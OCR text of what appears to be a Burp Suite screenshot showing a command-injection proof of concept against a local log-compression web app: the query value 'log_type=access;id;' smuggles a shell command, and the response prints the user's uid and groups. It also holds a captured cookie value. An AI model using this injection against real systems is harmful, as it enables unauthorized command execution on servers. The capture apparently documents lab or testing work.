 Request
Pretty Raw Hex \n
1 GET /compress?log_type=access;id; HTTP/1.1
2 Host: 127.0.0.1:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:134.0) Gecko/20100101
Firefox/134.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://127.0.0.1:5000/compress?log_type=access
9 Cookie:
salar%7C1738426858%7C9XvMuDG4HIWntaNkPq99mJMvTQK9oxrLcPyn7vEDKyO%7C14
wp-settings-time-1=1737215777; wp-settings-1=mfold%3Do
0 Upgrade-Insecure-Requests: 1
1 Sec-Fetch-Dest: document
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-User: ?1
5 Priority: u=0, i
6
7
Search
0 highlights
Done
Response
Pretty Raw Hex Render \n
139 <div id="compress-block">
140 <form name="compress-form" action="/compress" method="GET">
141 <input type="radio" name="log_type" value="access" checked>
Access
142 log<br />
143 <input type="radio" name="log_type" value="error">
Error log<br />
144 <input type="submit" value="Compress .zip">
145 </form>
146 </div>
147
148 <br />
149 <div id="compress_result">
150 <p>
<b>
151 <font color="#2D6CA2">
zip warning: name not matched: access
152
153 zip error: Nothing to do! (log.zip)
154 uid=1000(rebel) gid=1000(rebel)
groups=1000(rebel),150(wireshark),960(docker),994(input),998(wheel)
155 </font>
156 </b>
</p>
157 </div>
158
159 <br />
160
161
162 </div>
163 </div>
164 </div>
<!-- /.col-->
165
166 </div>
<!-- /.row -->
167
168 </div>
169 <!--/.main-->
170
171 <!-- End Original Code -->
rebel
3 matches
10,354 bytes | 17 millis
Inspector
Notes